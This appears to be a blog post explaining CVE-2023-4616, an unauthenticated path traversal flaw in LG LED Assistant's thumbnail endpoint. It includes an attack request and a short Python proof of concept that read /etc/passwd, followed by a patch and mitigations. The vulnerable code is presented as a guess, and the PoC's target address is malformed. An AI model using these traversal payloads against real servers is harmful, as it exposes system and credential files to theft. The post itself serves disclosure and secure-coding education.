*Published: June 2024*
Introduction
Smart displays and digital signage are everywhere now, from airports to your favorite coffee shop—LG’s LED Assistant helps businesses manage that signage. But what if a simple bug could let a hacker read sensitive files from one of those servers, without needing a password? That’s exactly what CVE-2023-4616 is all about. In this post, we’ll break down how this vulnerability works, walk through a simple example using code, and show why fixing input validation is so important.
What Is CVE-2023-4616?

CVE-2023-4616 is a critical vulnerability in the LG LED Assistant software. Anyone connected to the network can exploit it without needing to log in. The problem lies in the /api/thumbnail endpoint. The developers forgot to properly check the data users send when asking for a thumbnail image. Because of this, attackers can ask for any file the server user can read—potentially leaking sensitive information like passwords, config files, or internal data.
Official References
- NVD (MITRE) entry for CVE-2023-4616
- LG Official Support Page
- Zero Day Initiative Advisory *(example link)*
How the Vulnerability Works
Let’s look at a common backend route in Node.js or Python Flask (though any language could be used).
In pseudo-code, the /api/thumbnail route likely looks something like this
@app.route('/api/thumbnail')
def get_thumbnail():
file = request.args.get('filename')
path = '/var/app/uploads/thumbnails/' + file
with open(path, 'rb') as f:
return Response(f.read(), mimetype='image/jpeg')
The function takes a filename from the query string and simply appends it to a folder name—then tries to open that file. What if a user sends something unexpected?
Exploiting the Bug: Path Traversal
If the code does not block malicious input, an attacker can use "../" sequences to climb directories and access files outside of thumbnails/:
Example Attack Request
GET /api/thumbnail?filename=../../../../etc/passwd HTTP/1.1
Host: victim-lg-server
What happens:
- The code tries to open /var/app/uploads/thumbnails/../../../../etc/passwd, which resolves to /etc/passwd on most Linux systems.
- The server sends back the contents of the /etc/passwd file, leaking sensitive data.
Proof-of-Concept Code Snippet (Python)
import requests
# Change to the actual server hostname/IP and port
target = "http://192.168..100:808";
malicious_file = "../../../../etc/passwd"
response = requests.get(
f"{target}/api/thumbnail",
params={"filename": malicious_file}
)
print(response.text)
If this returns system files (like /etc/passwd), the server is vulnerable.
No Login Required: Anyone can exploit it, even if they don’t have an account.
- Access Sensitive Data: Attackers can read config files, logins, source code, and private user data.
How to Fix It
- Input Validation: Check that the file name doesn’t contain directory traversal sequences (../).
- Use Safe File Handling: Use functions that restrict file access to a specific directory, like os.path.join() and os.path.abspath() in Python.
Example Patch (Python)
import os
@app.route('/api/thumbnail')
def get_thumbnail():
file = request.args.get('filename')
# Sanitize input
if '..' in file or file.startswith('/'):
abort(400)
safe_path = os.path.join('/var/app/uploads/thumbnails/', file)
if not os.path.commonprefix((
os.path.realpath(safe_path),
'/var/app/uploads/thumbnails/'
)) == '/var/app/uploads/thumbnails/':
abort(403)
with open(safe_path, 'rb') as f:
return Response(f.read(), mimetype='image/jpeg')
Network Segmentation: Limit access using firewalls.
- Monitor Logs: Look for suspicious requests to /api/thumbnail.
Conclusion
CVE-2023-4616 is a textbook example of why trusting user input is risky. One missing check let attackers remotely pull arbitrary files from servers running LG’s LED Assistant. If you manage one of these systems, patch now and review your code for similar flaws.
References
- NVD CVE-2023-4616
- Zero Day Initiative Disclosure
- LG Security Updates
*If you found this guide useful, share it with your team and help spread awareness about why secure coding matters!*
Timeline
Published on: 09/04/2023 11:15:00 UTC
Last modified on: 09/08/2023 14:14:00 UTC